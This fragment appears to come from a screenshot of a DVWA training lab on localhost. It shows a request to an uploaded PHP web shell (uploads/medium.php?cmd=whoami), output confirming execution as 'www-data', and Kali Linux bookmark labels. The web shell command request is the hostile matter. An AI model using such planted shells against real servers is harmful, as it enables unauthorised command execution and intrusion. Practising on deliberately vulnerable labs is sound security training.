 127.0.0.1/DVWA/hackable/up
127.0.0.1/DVWA/hackable/uploads/medium.php?cmd=whoami
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
www-data